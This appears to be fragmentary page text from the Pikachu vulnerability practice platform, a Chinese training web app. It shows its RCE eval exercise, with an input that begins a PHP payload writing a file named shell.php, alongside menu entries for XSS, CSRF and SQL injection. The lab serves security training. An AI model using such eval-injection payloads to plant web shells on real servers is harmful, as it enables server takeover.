 Pikachu 漏洞练习平台 pika~pika~
系统介绍
rce > exec "eval"
暴力破解
Here, 请提交一个你喜欢的字符串:
Cross-Site Scripting
fputs(fopen('shell.php','w'),' 提交
你喜欢的字符还挺奇怪的!
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"